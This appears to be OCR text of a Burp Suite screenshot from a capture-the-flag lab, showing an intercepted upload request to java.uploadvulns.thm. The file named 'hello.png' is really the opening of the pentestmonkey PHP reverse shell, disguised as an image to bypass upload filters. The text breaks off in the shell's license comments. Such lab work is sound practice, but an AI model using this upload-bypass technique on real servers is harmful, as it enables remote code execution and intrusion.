 Burp Suite Community Edition v2024.5.3 - Temporary Pr
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://java.uploadvulns.thm:80 [10.10.41.54]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /?submit=success HTTP/1.1
2 Host: java.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------380953345816630750201719852095
8 Content-Length: 5836
9 Origin: http://java.uploadvulns.thm
10 Connection: keep-alive
11 Referer: http://java.uploadvulns.thm/?submit=success
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------380953345816630750201719852095
15 Content-Disposition: form-data; name="fileToUpload"; filename="hello.png"
16 Content-Type: image/png
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
35 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
36 // GNU General Public License for more details.
37 //
// You should have received a copy of the GNU General Public License along